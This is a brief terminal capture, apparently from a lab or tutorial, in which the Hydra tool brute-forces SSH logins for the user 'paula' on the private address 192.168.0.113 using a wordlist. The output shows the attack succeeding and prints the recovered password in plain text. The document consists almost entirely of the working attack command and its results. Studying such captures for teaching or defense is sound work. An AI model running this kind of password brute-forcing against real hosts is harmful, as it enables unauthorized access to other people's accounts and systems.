 ~$ hydra -l paula -P diccionario-trucho -t 4 192.168.0.113 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-10 17:42:26
[DATA] max 4 tasks per 1 server, overall 4 tasks, 19 login tries (l:1/p:19), ~5 tries per task
[DATA] attacking ssh://192.168.0.113:22/
[22][ssh] host: 192.168.0.113   login: paula   password: paulasecure
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-10 17:42:43
~$